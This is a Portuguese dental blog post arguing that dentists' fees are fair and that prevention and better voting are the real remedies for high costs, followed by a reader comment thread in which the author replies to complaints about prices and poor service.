<p>Nem vou entrar no mérito da questão dos custos que envolvem montar e <a href="http://abraaboca.folha.blog.uol.com.br/arch2011-05-01_2011-05-07.html#2011_05-02_22_00_00-161675225-0" target="_blank">manter</a> um consultório odontológico e de <a href="http://vidadedentista.com.br/2010/11/quanto-custa-o-curso-de-odontologia-vale-a-pena.html" target="_blank">se formar odontólogo</a> (e depois especialista). Já falei disso aqui no blog, e outros <em>coregas</em> também já tocaram no assunto. Dia desses respondi a um &#8220;anônimo&#8221; (nessas horas, todos são) no <a href="http://dentistasonline.net/perguntas/index.php?qa=2105&amp;qa_1=implantes-dentario#a2107" target="_blank">Pergunte ao Dentista</a> que achava uma &#8220;vergonha&#8221; o preço de um implante dentário. Ele prometia botar pra quebrar na Internet pra acabar com a festa dos &#8220;dentistas mercenários&#8221; (*) que se aproveitam da situação. Fiquei imaginando a qual situação o rebelde sem rosto se referia&#8230; já pensou? Um monte de dentistas reunidos tramando a melhor forma de tirar dinheiro de gente que não tem dinheiro. Que estratégia inteligente seria essa&#8230;</p>
<p>Eu quero propor aqui 2 soluções para o problema da discrepância entre o que você ganha e o que você gasta no consultório do dentista. Vamos lá:</p>
<p><strong>1. Prevenção em saúde bucal:</strong> escove os dentes. Sério. Mas faça isso direito&#8230; peça orientação a um dentista se você não sabe (e a maioria das pessoas não sabe). O segredo para não se ter problemas bucais é manter uma higiene adequada. Ter <a href="https://medodedentista.com.br/2011/02/carie-e-inevitavel.html">cáries</a> e <a href="https://medodedentista.com.br/2010/12/voce-nao-tem-amor-aos-dentes.html">problemas periodontais</a> (de gengiva) não é inevitável, mas as pessoas ainda acreditam nisso. Gente, prevenção é mais barato, não dói e acaba com o <a href="https://medodedentista.com.br">medo de dentista</a>. Mas, pra isso, você tem que mudar sua forma de pensar. Enxergar o profissional de saúde bucal como promotor de saúde e não como <a href="https://medodedentista.com.br/2010/08/doutor-arranca-o-meu-dente.html">tapador de buracos e fazedor de dentaduras</a>. Fazer da visita ao dentista um hábito e não um mal necessário. Eu garanto: você vai economizar horrores. Se o mal já estiver feito, procure um dentista particular ou não e, no ritmo que for possível, vá resolvendo os problemas bucais que você tenha. E, enquanto isso, já vá praticando seus novos hábitos de higiene bucal.</p>
<p><strong>2. Aprenda a votar:</strong> Você realmente acredita que falta dinheiro para oferecer a cada cidadão brasileiro a atenção em saúde que ele precisa? Aquela que o SUS promete (e o SUS quando funciona, é o melhor sistema de saúde do mundo)? Está sobrando dinheiro. Por isso mesmo, tem algumas &#8220;boas almas&#8221; que, cientes disso, desviam a verba para os próprios bolsos. E os políticos honestos vão concordam comigo: vocês são exceção. Mas o maior problema mesmo é cultural. A indignação do povo brasileiro quando fica sabendo de alguém que enriqueceu às custas do dinheiro público é, via de regra, pelos motivos errados. É por uma sensação de &#8220;podia ser eu&#8221;. E o que vemos é isso: uma sucessão de maus políticos que usam os recursos coletivos em benefício próprio, com a &#8220;justificativa&#8221; (que de justa não tem nada) de que <em>&#8220;&#8230; fulano já roubou bastante. Agora é a minha vez. É justo&#8221;.</em> Alguém aí disposto a quebrar esse círculo vicioso? Tem o meu voto.</p>
<p>Se você usar metade da energia que gasta reclamando (da sua má sorte com relação aos seus dentes, seu país e sua falta de dinheiro) combatendo o inimigo certo (seja ele a bactéria que corrompe o dente ou o governante que é corrompido pelo poder), as coisas vão começar a mudar. Olhe a panorâmica também, não só a periapical. Você vai se dar conta que o buraco é mais embaixo, que o problema é mais amplo, que não é uma questão de quanto cobra o dentista. Ou você acha que o Ministro da Casa Civil, <a href="http://noticias.r7.com/brasil/noticias/palocci-justifica-aumento-de-patrimonio-em-20-vezes-20110515.html" target="_blank">Antonio Palocci</a>, aumentou seu patrimônio pessoal em cerca de 20 vezes em 4 anos de mandato como Deputado Federal fazendo restaurações e colocando implantes?</p>
<p>&nbsp;</p>
<p>(*) <em>Mercenários</em> eram soldados que serviam a pátria que fosse  mediante pagamento, muito usados entre os séculos XIII a XVI.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Compartilhe: </div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://medodedentista.com.br/2011/05/dentista-mercenario.html" data-a2a-title="Dentista Mercenário!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmedodedentista.com.br%2F2011%2F05%2Fdentista-mercenario.html&amp;linkname=Dentista%20Mercen%C3%A1rio%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmedodedentista.com.br%2F2011%2F05%2Fdentista-mercenario.html&amp;linkname=Dentista%20Mercen%C3%A1rio%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fmedodedentista.com.br%2F2011%2F05%2Fdentista-mercenario.html&amp;linkname=Dentista%20Mercen%C3%A1rio%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comentários via Facebook</h3><div class="fb-comments" data-href="https://medodedentista.com.br/2011/05/dentista-mercenario.html" data-numposts="10" data-width="100%" data-colorscheme="light"></div><div class="bsxgw6967f70bf080a" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloco Responsivo MD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1877923036269887"
     data-ad-slot="7805333961"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br>
<center><a href="
https://medodedentista.com.br/politica-de-comentarios" target="_blank"><img src="https://medodedentista.com.br/wp-content/uploads/2017/05/medodedentista_warning_facebook.png" border="0" /></a></center> </div><style type="text/css">
.bsxgw6967f70bf080a {
margin: 5px;padding: 5px; text-align:center
}
@media screen and (min-width: 1201px) {
.bsxgw6967f70bf080a {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.bsxgw6967f70bf080a {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.bsxgw6967f70bf080a {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.bsxgw6967f70bf080a {
display: block;
}
}
@media screen and (max-width: 767px) {
.bsxgw6967f70bf080a {
display: block;
}
}
</style>
			</div>

	<div class="post-single-meta">
		<p>Categoria: <a href="https://medodedentista.com.br/category/profissao-cirurgiao-dentista" rel="category tag">Profissão: Cirurgião-Dentista</a></p>
			</div>

</article><!-- .post -->
<div id="comments" class="post-comments">
	
	<h3 class="comments-heading">
		91 comentários	</h3>

	<ol class="comments-list">
				<li id="comment-170819" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://ortodontiaparatodos.com.br/qual-e-o-salario-de-um-dentista-recem-formado/" class="url" rel="ugc external nofollow">Qual é o Salário de um Dentista Recém Formado? - Ortoparatodos</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-144936" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-144936" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/537f9267e356093ccd7162927b4028c3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/537f9267e356093ccd7162927b4028c3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>						<b class="fn">Marcia</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-144936"><time datetime="2015-07-12T07:58:05-03:00">12 de julho de 2015 às 7:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A raspagem subgengival nos dentes custa muito caro? Eu estou com 500 reais, mas estou com medo do dentista cobrar mais caro&#8230; </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-144971" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-144971" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-144971"><time datetime="2015-07-12T10:25:35-03:00">12 de julho de 2015 às 10:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Marcia, depende do caso. Pode custar menos que isso, sim&#8230; depende da &#8220;profundidade&#8221; da raspagem, do número de dentes afetados, etc.. Só avaliando junto ao dentista pra ter certeza.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-144866" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-144866" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc2d1ca056607f9271117ec1b6017bab?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc2d1ca056607f9271117ec1b6017bab?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Suzi</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-144866"><time datetime="2015-07-11T19:10:36-03:00">11 de julho de 2015 às 7:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A dentista que comecei meu tratamento é uma boa dentista, porem infelizmente vou parar meu tratamento com ela, que preciso fazer dois canais, e lá é 800, e  vou procurar um que cobre mais barato, lá a limpeza custa 180, restauçao de 180 a duzentos e setenta, fiz cinco dentes com ela, a limpeza e uma extração, mas ainda faltou 4, preciso procurar outro mais em conta pra não perder esses dentes, pois meu esposo ficou desempregado. Se tiver bem, continuaria o tratamento com ela, mas ela tambem não da um desconto. </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-144958" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-144958" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-144958"><time datetime="2015-07-12T09:52:41-03:00">12 de julho de 2015 às 9:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Suzi, é um direito seu procurar um dentista que cobre mais barato, assim como é direito da sua dentista cobrar o que ela acha justo (considerando os custos do atendimento e o lucro dela, é claro).</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-141911" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-141911" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0963b439923386acdb55de335eb1acd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0963b439923386acdb55de335eb1acd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Thiago</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-141911"><time datetime="2015-06-23T10:02:17-03:00">23 de junho de 2015 às 10:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Acho que o &#8220;mal&#8221; da maioria dos brasileiros é não valorizar os profissionais (de qualquer área). Acham tudo caro e querem tudo de graça. O segredo de tudo se chama prevenção.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-125010" class="comment even thread-even depth-1 parent">
			<article id="div-comment-125010" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c35b1798f0f19bb7dfda55b6a6eb4588?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35b1798f0f19bb7dfda55b6a6eb4588?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Jorginete Ferreira Fernandes</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-125010"><time datetime="2015-03-28T00:52:50-03:00">28 de março de 2015 às 12:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dra., o que fazer, paguei um bom dinheiro em 2013 quando coloquei aparelho, mas a benção, pra não dizer outra coisa, não fez nada direito, me enrolou, e tenho tres planos dentarios, nenhum vale de nada, o que fazer ? </p>
<p>Ela uma vez levou 6 meses para fazer uma limpeza, dei dinheiro, mas esta me passou para trás, agora me cobrou 550 para extrair siso, posso confiar em uma pessoa dessa? </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-125157" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-125157" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-125157"><time datetime="2015-03-28T09:49:34-03:00">28 de março de 2015 às 9:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jorginete, por que você acha que não foi feito nada direito? Seus dentes estão tortos, você sente alguma dor? Qual a previsão de conclusão do tratamento e remoção do aparelho que &#8220;a bênção&#8221; deu? 😉 </p>
<p>A limpeza era urgente? Pergunto porque talvez não fosse o momento (mas, se não era, também não precisava pagar com tanta antecedência). Quanto ao valor do siso, qual o problema? Se você achou caro, pode fazer a cirurgia com outro dentista. </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-117328" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-117328" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1aaa5c1713d8619c8dc66ca92062095b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1aaa5c1713d8619c8dc66ca92062095b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Fernando</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-117328"><time datetime="2015-03-03T22:42:07-03:00">3 de março de 2015 às 10:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Olá Ana, boa noite, tenho vontade de chorar, gritar, sair correndo por ai, em 2 anos troquei 4x de dentista, não estou procurando preço e sim qualidade, poxa os 4 profissionais me trataram como uma mera mercadoria, a atual q estou agora gastei este ano cerca de 1200 reais e ontem fui instalar o aparelho ortodontico, e aproveitei e pedi as notas fiscais do serviços prestados para declarar o imposto de renda, a mesma me disse q nao fornece nota fiscal, dai já fiquei com o pé atrás, bom, coloquei o aparelho fixo, quando cheguei em casa descolou a metade, a outra q esta fixa está com uma ponta do fio machucando minha boca, liguei no dentista hoje e expliquei o ocorrido, e a mesma me disse q a manutenção será realizada somente no dia 28, poxa, não sei o q fazer, estou até pra baixo, pq temos q ser tratados assim neste País, com total descaso&#8230;</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-117401" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-117401" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-117401"><time datetime="2015-03-04T08:49:11-03:00">4 de março de 2015 às 8:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fernando, se ela não for pessoa jurídica (clínica), não tem como fornecer nota fiscal, mesmo. Aí quer dizer que ela trabalha em consultório, como pessoa física (meu caso, por exemplo), e só pode fornecer recibo. Tanto a nota quanto o recibo (com o CPF dela) têm a mesma validade para fins de imposto de renda. O que sua dentista não pode é se negar a fornecer OU nota fiscal OU recibo. </p>
<p>Quanto ao aparelho: se está machucando você, é preciso fazer o conserto assim que possível. Se sua dentista se negar a fazê-lo, é um direito seu procurar outro profissional pra continuar seu tratamento. O que não dá é pra ficar até final do mês com o aparelho machucando.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-115750" class="comment even thread-even depth-1 parent">
			<article id="div-comment-115750" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/244b7a7033bbfca73c17a32f35ac1b31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/244b7a7033bbfca73c17a32f35ac1b31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">ENZO HAFFER</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-115750"><time datetime="2015-02-19T14:18:25-02:00">19 de fevereiro de 2015 às 2:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A maioria dos dentistas não estão nem ai pro paciente, quer só terminar a consulta e partir para o próximo ( cliente ), estão cheios de horários apertados e não dão a minima orientação e fazem um serviço mal feito. É por essas e outras que não achamos justo pagar 150 reais em uma limpeza qualquer, ainda mais num Pais onde o salário minimo é de 788 reais. Pra resolver o problema dos Srs. Dentistas injustiçados que estudaram vários anos e não sabiam dessa realidade da profissão&#8230; Vai a minha dica&#8230;trabalha só com a elite ou muda de profissão&#8230; Se quiser tem vaga na minha área, vocês podem ganhar de 200 a 300 por hora que tal? :~)</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-115968" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-115968" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-115968"><time datetime="2015-02-22T07:49:28-03:00">22 de fevereiro de 2015 às 7:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Não acho que você conheça a maioria dos dentistas, Enzo. Generalizar assim é injusto. &#8220;Limpeza qualquer&#8221; não é o nome de nenhum procedimento odontológico que eu conheça, mas talvez eu esteja desatualizada. 🙂 Se o salário mínimo não supre as necessidades básicas do cidadão brasileiro a culpa não é de nenhum profissional que trabalha em âmbito particular &#8211; em qualquer setor -, afinal oferecer saúde é uma obrigação do Estado e um direito do cidadão. Eu acho que você deveria ir trabalhar, sabe?! Nesses 15 minutos que perdeu lendo meu texto e comentando, pelas minhas contas, deixou de ganhar uns 75 reais&#8230; mais ou menos 1/10 de um salário mínimo. Eu, pobre dentista, só perdi meu tempo lendo e respondendo seu comentário, mesmo. 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-29452" class="pingback even thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="http://www.dicasodonto.com.br/2014/02/24/segundo-jornalista-dentista-deveria-trabalhar-de-graca/" class="url" rel="ugc external nofollow">Segundo jornalista, Dentista deveria trabalhar de graça | DicasOdontoDicasOdonto</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-28783" class="comment odd alt thread-even depth-1">
			<article id="div-comment-28783" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e2af42e149d7837e207430f69d9d3a2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e2af42e149d7837e207430f69d9d3a2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Grace Pierce</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-28783"><time datetime="2014-01-30T04:59:25-02:00">30 de janeiro de 2014 às 4:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Olá, sou americana e estou a morar no Brazil por um tempo, vim para Brazil em 2009 e digo que o Brazil é sim otimo para dentistas e o preço é ótimo em relação do meu país, porém pelo que notei existe muitas pessoas carentes que precisam de um atendimento, mas a culpa não é dos dentistas, seria do governo por não oferecer um tratamento sem custo.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-28030" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-28030" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/20095a4c77a806b2aecc9211a30dfc40?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20095a4c77a806b2aecc9211a30dfc40?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Abel santos</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-28030"><time datetime="2013-12-26T15:44:51-02:00">26 de dezembro de 2013 às 3:44 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hoje tenho uma ótima dentista e ao pensar em fazer um plano me deu pena dela. Mas infelizmente não é só isso. Já fui vitima de péssimos profissionais da odontologia. Dentista é igual faxineira. 120,00 por uma diária e nenhuma garantia de bom serviço.<br />
É preciso escolher bem o profissional que vai ser como um amigo por longos anos de sua vida.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-28033" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-28033" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-28033"><time datetime="2013-12-26T21:17:54-02:00">26 de dezembro de 2013 às 9:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Comparação esdrúxula, Abel. Sem levar em conta o estudo / preparo envolvidos (sim, eu sei, sua intenção não foi comparar as profissões nesse aspecto, mas&#8230;), se você foi mal atendido por um &#8211; ou mais &#8211; dentistas, a culpa não é da maioria que faz seu trabalho direitinho. Ainda, o Código de Defesa do Consumidor taí pra isso (somos obrigados, inclusive, a ter um exemplar na sala de espera, sabia?)&#8230; então &#8220;nenhuma garantia de bom serviço&#8221; não se aplica ao caso.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-19841" class="comment even thread-even depth-1 parent">
			<article id="div-comment-19841" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ba930f1340016a46a08a23954df3dde1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba930f1340016a46a08a23954df3dde1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Rogério</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-19841"><time datetime="2013-05-14T17:11:06-03:00">14 de maio de 2013 às 5:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dentista não é caro não, eu é que sou pobre; eu e 90 por cento da população brasileira. Antigamente tinha-se medo de ir no dentista por causa que doía, hoje se tem medo porque vai doer é no bolso! No caso desses gringos aí que tão vindo fazer tratamento aqui e que acham barato, tem que ver o nível social deles, isto é, quanto eles ganham. E as despesas com as viagens, será que pra eles vale mesmo a pena assim? Essa desculpa de que dentista tem que pagar impostos, tem muitas despesas etc, é relativo porque operário também paga impostos, e seu trabalho não é valorizado, haja vista o baixo salário que ganha. No entanto dentista tem que cobrar caro – desde que faça um trabalho bom e não apenas “enrole”. Há dentistas e dentistas. Não estou provocando, estou apenas entrando no debate.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19849" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-19849" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-19849"><time datetime="2013-05-14T19:04:47-03:00">14 de maio de 2013 às 7:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fique à vontade pra opinar, Rogério :). Pelo que dizem os &#8220;gringos&#8221; que eu atendi, vale a pena mesmo considerando as despesas de viagem. O que acontece muito, também, é de brasileiros que moram fora voltar para o Brasil pra se tratar. Esses dizem que a Odontologia lá fora é ruim e muito cara (não sei se procede, mas é o que eles contam).</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-19423" class="pingback even thread-odd thread-alt depth-1">
			<div class="comment-body">
